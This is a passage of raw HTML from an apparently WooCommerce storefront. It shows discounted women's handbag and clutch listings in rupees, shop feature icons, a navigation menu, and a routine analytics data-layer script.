        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/">ESBEDA Beige color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232550 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/">ESBEDA White color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232390 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18277.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232389 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18276.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232388 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18275.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c40869b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c40869b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b57846 elementor-hidden-mobile" data-id="0b57846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f1f45 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e3f1f45" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M37.6998 30.4L4.9998 36.2001L2.2998 34.4001L34.9998 28.7001V3.80005L37.6998 5.60005V30.4Z" fill="#333333"></path><path d="M34.9998 28.7001L2.2998 34.4001V9.60005L34.9998 3.80005V28.7001Z" fill="#00796B"></path><path d="M10.1999 29C9.1999 28.6 8.2999 28 7.7999 27.2C7.1999 26.4 6.8999 25.4 6.8999 24.2V18.6C6.8999 17.5 7.1999 16.4 7.7999 15.3C8.3999 14.3 9.1999 13.4 10.1999 12.6C11.1999 11.9 12.3999 11.4 13.6999 11.2C14.9999 11 16.1999 11 17.1999 11.4C18.1999 11.8 18.9999 12.4 19.5999 13.2C20.1999 14 20.4999 15 20.4999 16.2V21.8C20.4999 23 20.1999 24.1 19.5999 25.1C18.9999 26.1 18.1999 27 17.1999 27.7C16.1999 28.4 14.9999 28.9 13.6999 29.1C12.3999 29.4 11.2999 29.4 10.1999 29ZM15.6999 24.3C16.0999 23.8 16.3999 23.1 16.3999 22.3V17.1C16.3999 16.3 16.1999 15.8 15.6999 15.4C15.1999 15 14.5999 14.9 13.7999 15.1C12.9999 15.2 12.2999 15.6 11.8999 16.1C11.3999 16.6 11.1999 17.3 11.1999 18.1V23.3C11.1999 24.1 11.3999 24.6 11.8999 25C12.3999 25.4 12.9999 25.5 13.7999 25.3C14.5999 25.1 15.2999 24.8 15.6999 24.3Z" fill="white"></path><path d="M29.1002 8.60005L23.2002 17.2L24.8002 16.9L30.7002 8.30005L29.1002 8.60005Z" fill="white"></path><path d="M31.4001 12.5C31.1001 12.2 30.7001 12.1 30.2001 12.1C30.1001 12.1 29.9001 12.1 29.8001 12.1C28.6001 12.3 27.6001 13.4 27.6001 14.5C27.6001 15 27.8001 15.5 28.1001 15.8C28.5001 16.1 29.0001 16.3 29.7001 16.2C31.0001 16 31.9001 15 32.0001 13.8C32.0001 13.3 31.8001 12.8 31.4001 12.5ZM29.8001 15C29.7001 15 29.7001 15 29.6001 15C29.4001 15 29.3001 14.9 29.2001 14.8C29.1001 14.7 29.0001 14.5 29.0001 14.3C29.0001 13.9 29.3001 13.5 29.8001 13.4C30.0001 13.4 30.2001 13.4 30.4001 13.5C30.5001 13.6 30.6001 13.8 30.6001 14C30.6001 14.5 30.3001 14.9 29.8001 15Z" fill="white"></path><path d="M26.1999 10.9999C26.1999 10.4999 25.9999 9.99994 25.6999 9.69994C25.2999 9.39994 24.7999 9.19994 24.0999 9.29994C22.8999 9.49994 21.8999 10.5999 21.8999 11.6999C21.8999 12.1999 22.0999 12.6999 22.3999 12.9999C22.7999 13.2999 23.2999 13.4999 23.9999 13.3999C25.1999 13.1999 26.0999 12.0999 26.1999 10.9999ZM23.9999 12.1999C23.8999 12.1999 23.8999 12.1999 23.7999 12.1999C23.5999 12.1999 23.4999 12.0999 23.3999 11.9999C23.2999 11.8999 23.1999 11.6999 23.1999 11.4999C23.1999 11.0999 23.4999 10.6999 23.9999 10.5999C24.1999 10.5999 24.3999 10.5999 24.5999 10.6999C24.6999 10.7999 24.7999 10.9999 24.7999 11.1999C24.7999 11.6999 24.4999 12.0999 23.9999 12.1999Z" fill="white"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Free Shipping                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a9d4da8" data-id="a9d4da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037f089 elementor-align-left elementor-hidden-mobile elementor-widget__width-initial etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="037f089" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M32.3999 19.6V1.5L4.8999 6.3V24.4L18.5999 35.4L32.3999 19.6Z" fill="#00796B"></path><path d="M18.5999 25.9L10.3999 19.2V15.6L18.5999 22.3L32.3999 8.09998V11.7L18.5999 25.9Z" fill="white"></path><path d="M32.3999 1.5L35.0999 3.3V21.4L19.9999 38.5L4.8999 24.5L18.5999 35.5L32.2999 19.6V1.5H32.3999Z" fill="#333333"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Best Price Guarantee                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb31eaa" data-id="fb31eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc807e elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="0dc807e" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2759)"><mask id="mask0_1_2759" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2759)"><path d="M21.3002 4.49998L25.2002 2.59998L27.7002 4.79998L29.5002 7.69998L30.5002 5.39998L33.1002 7.59998L33.3002 9.39998L33.5002 11.2L34.1002 10.3L36.7002 12.5L35.7002 16.2L37.9002 18.8L35.7002 22.1L36.7002 25.5L33.5002 27.8L33.0002 31.5L29.4002 32.5L27.6002 36L24.1002 35.6L21.2002 38.3L18.3002 36.5L14.8002 38L12.2002 35.8L13.0002 35.1L9.4002 35.2L6.8002 33L9.0002 31.7L5.8002 30.4L3.2002 28.2L6.7002 26.7L4.5002 24.1L6.7002 20.8L5.7002 17.4L9.0002 15.1L9.5002 11.4L13.1002 10.4L14.9002 6.89998L18.4002 7.29998L21.3002 4.49998Z" fill="#333333"></path><path d="M18.7 2.40002L21.5 4.40002L25 2.70002L26.7 5.80002L30.4 5.50002L30.7 9.20002L34 10.4L33 14.1L35.4 16.6L33 19.9L34.1 23.3L30.8 25.6L30.5 29.4L26.8 30.3L25.1 33.9L21.6 33.3L18.8 36.2L15.9 34.2L12.4 35.9L10.7 32.8L7 33.1L6.7 29.4L3.4 28.2L4.5 24.4L2 21.9L4.4 18.6L3.3 15.2L6.6 13L6.9 9.20002L10.6 8.30002L12.3 4.70002L15.8 5.30002L18.7 2.40002Z" fill="#00796B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M11.3999 14.8V27.3L14.0999 26.9V17.3L18.2999 23.4L19.5999 23.2L20.8999 23L26.8999 12.4L23.7999 12.9L19.5999 20.3L15.3999 14.2L11.3999 14.8Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M25.2998 25.1C26.1998 25 26.7998 24.2 26.7998 23.3C26.7998 22.4 26.0998 21.8 25.2998 22C24.3998 22.1 23.7998 22.9 23.7998 23.8C23.7998 24.6 24.4998 25.2 25.2998 25.1Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2759"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Premium Handbags                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-712caf0" data-id="712caf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a413 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e03a413" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2773)"><mask id="mask0_1_2773" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2773)"><path d="M32.3001 33.4C38.8001 26.3 39.2001 16.2 33.3001 10.7C27.4001 5.3 17.3001 6.6 10.8001 13.7C4.30007 20.8 3.90007 30.9 9.80007 36.4C15.7001 41.8 25.8001 40.5 32.3001 33.4Z" fill="#333333"></path><path d="M26.2 5.1V1.8L23.4 0V3.3L14 5L16.8 6.8L26.2 5.1Z" fill="#333333"></path><path d="M20.8002 5.6V3.8L23.4002 3.3V0L14.0002 1.7V5L16.6002 4.5V6.3C8.8002 8.7 2.7002 16.5 2.7002 24.5C2.7002 33.3 9.8002 39.2 18.6002 37.6C27.4002 36.1 34.5002 27.7 34.5002 18.9C34.6002 10.9 28.6002 5.2 20.8002 5.6Z" fill="#00796B"></path><path d="M11.3002 27.4L14.8002 26.8V13.6L12.1002 14.1L8.7002 16.7V20L11.2002 18.2V27.4H11.3002Z" fill="white"></path><path d="M26.0001 17C25.3001 16.4 24.2001 16.2 23.1001 16.4C21.9001 16.6 21.0001 17.2 20.6001 17.7L20.5001 17.8V15.6L26.7001 14.5V11.7L17.2001 13.4V20.9L20.4001 20.3C20.6001 19.9 21.0001 19.5 21.9001 19.3C22.4001 19.2 22.8001 19.3 23.1001 19.5C23.4001 19.8 23.6001 20.2 23.6001 20.7C23.6001 21.7 22.9001 22.5 21.9001 22.7C20.9001 22.9 20.3001 22.2 20.2001 21.9L16.6001 22.5C16.6001 23.6 17.1001 24.5 17.8001 25.1C18.8001 25.9 20.1001 26.1 21.8001 25.8C25.0001 25.2 27.1001 22.9 27.1001 19.9C27.1001 18.7 26.8001 17.7 26.0001 17Z" fill="white"></path><path d="M11.2998 29.5V33.2L12.2998 33V30.1L13.4998 32.7L14.1998 32.6L15.3998 29.5V32.4L16.3998 32.2V28.5L14.8998 28.8L13.8998 31.3L12.7998 29.1L11.2998 29.5Z" fill="white"></path><path d="M18.7002 28.2L17.7002 28.4V32.0999L18.8002 31.9L20.5002 29.2V31.6L21.6002 31.4V27.7L20.5002 27.9L18.8002 30.6V28.2H18.7002Z" fill="white"></path><path d="M23.7001 27.4L22.6001 27.6V31.3L23.7001 31.1V29.7L25.3001 29.4V30.8L26.4001 30.6V26.9L25.3001 27.1V28.4L23.7001 28.7V27.4Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2773"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Easy Checkout                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-9393141 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Clutch</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2741" class="elementor elementor-2741" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274353a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="274353a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1028ca8" data-id="1028ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5cde8 elementor-widget elementor-widget-etheme_products" data-id="de5cde8" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					        <link rel="stylesheet" href="https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1" type="text/css" media="all" /> 		<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-9107 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232559 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/25-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/25-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/25-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/25-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/25-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/25-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/25-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/25.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Maroon Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/24-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/24-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/24-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/24-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/24-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/24-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/24-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/24.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232559" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232559,&quot;item_id&quot;:232559,&quot;item_name&quot;:&quot;ESBEDA Maroon Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Mrn&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232559,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-maroon-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232559">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232559] = {"id":"232559","sku":"NAB-Clt-Mrn","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232559","sku":"NAB-Clt-Mrn","gpf":"woocommerce_gpf_232559","gla":"gla_232559"},"is_variable":false,"type":"simple","name":"ESBEDA Maroon Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232559]['position'] = window.pmw_product_position++;
				</script>
